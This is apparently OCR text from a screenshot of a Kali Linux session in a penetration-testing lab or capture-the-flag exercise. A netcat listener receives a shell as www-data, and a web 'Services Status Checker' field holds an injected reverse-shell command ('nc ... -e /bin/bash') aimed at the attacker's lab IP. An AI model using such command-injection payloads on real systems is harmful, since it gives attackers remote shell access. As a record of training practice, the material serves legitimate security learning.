 Arquivo Ações Editar Exibir Ajuda
nmap need gobuster RPC enum
l
(void㉿black-hole)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (UN
id
uid=33(www-data) gid=33(www-data
Administration Page
10.10.148.244/administration.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Administration Logout
Administration Panel
Services Status Checker
Provide the service name : nc 10.9.3.159 4444 -e /bin/bash)
Execute